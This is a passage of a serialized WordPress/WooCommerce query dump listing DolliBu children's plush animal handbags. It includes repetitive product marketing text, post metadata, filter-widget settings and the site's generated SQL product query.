stuffed animal wolf. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY WOLF HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li><li>HIGH QUALITY SOFT STUFFED TOY WOLF DRESS UP PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Gray Wolf Plush Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their mini wolf plush. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse. Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute zoo bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Wolf - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":10,"max_num_pages":1,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"pa_main-category":"bags"},"query_vars":{"pa_main-category":"bags","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"bags","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1768980593,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":984,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":984,"taxonomy":"pa_main-category","description":"","parent":0,"count":13,"filter":"raw"},"queried_object_id":984,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (984)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37558,"post_author":"6576","post_date":"2021-07-29 03:57:27","post_date_gmt":"2021-07-29 03:57:27","post_content":"<strong>DolliBu Cotton Candy Pink Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Sparkly Unicorn in Pink Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE PINK UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable furry pink purse cotton candy pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the pink unicorn stuffed animal.<\/li><li>THE  PINK STUFFED ANIMAL UNICORN IS PERFECT FOR UNICORN LOVERS - Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute white unicorn peeking from the pink purse would keep kids company and never leave your little girl's side. Recommended for kids age 3 years and up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE COTTON CANDY PINK STUFFED UNICORN PLUSH - Includes 1 pink furry plush purse with hook and loop closure and 1 removable white unicorn inside. The plush Unicorn with wings and fluffy pink crest and tail fits snugly inside the pink plush purse carrier bag. Easily remove the pink fluffy unicorn for cuddling when sleeping, nap times & for pretend playing. Girls absolutely love the sparkly pink stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PINK PLUSH PURSE UNICORN - The pink unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The sparkly pink design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PINK PLUSH PURSE UNICORN TOY - Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up. The furry pink horse purse is also a cotton candy pink pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some girl stuff. Girls who love pretend playing with stuffed toys adore the pink unicorn stuffed animal. Includes 1 pink furry plush purse with 1 removable white unicorn inside. The cute plush pink unicorn with the fluffy pink crest & tail fits snugly inside the pink plush purse with hook and loop closing Easily remove the pink fluffy unicorn for cuddling when sleeping & for pretend playing. Girls would absolutely love the girly sparkly pink stuffed animals purse. Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up.  See the happiness & excitement on her face as she plays with the pink toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute white unicorn peeking from the small plush purse to keep her company. The pink stuffed to is made of premium quality polyester fabric durable for little girls to take everywhere with them. The sparkly polka dot pink design of the mini unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Cotton Candy Pink Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32995,"post_author":"174","post_date":"2020-02-07 02:52:44","post_date_gmt":"2020-02-07 02:52:44","post_content":"<strong>DolliBu Husky Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Baby Husky Plushie Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR HUSKY PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse.<\/li><li>WHO CAN ENJOY HUSKY HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The purse plush measures 7.5\"L x 4\"W x 6.5\"H. <\/li><li>HIGH QUALITY SOFT HUSKY DOG DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Husky Dog Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal dog toy purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The pet plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.5\"L x 4\"W x 6.5\"H. ","post_title":"Husky - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37881,"post_author":"6576","post_date":"2021-08-28 06:03:13","post_date_gmt":"2021-08-28 06:03:13","post_content":"<strong>DolliBu I Love You Red Heart Plush Handbag \u2013 Super Soft Plush Stuffed Heart Purse for Children\u2019s Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses for Girls and Boys<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/5740.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE I LOVE YOUR RED HEART PLUSH HANDBAG COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 The cute and handy red heart plush purse can be used to carry around as a pouch for makeup, skincare, or other essentials, or as a fluffy stuffed purse for kids when they want to play dress-up and functions as a mini stuffed purse bag for carrying school supplies. Also makes an adorable present for your significant other for anniversaries and special occasions.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE PLAYING DRESS UP - Stuffed plush purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies or snacks. Take the adorable plush hand bag everywhere you go! Exciting gift for little kids who love playing dress-up. Cute soft plush purses for parents to store their kids snack. For ages 3 and up.<\/li><li>INCLUDED WITH THE PURCHASE OF I LOVE YOU RED HEART PLUSH PURSE \u2013 Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE GIRLS - The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly and provides easy access. Carry the lightweight handbag comfortably with soft plush handles. Preserve the bag by hand washing with cold water and letting it air dry.<\/li><li>IDEAL USE 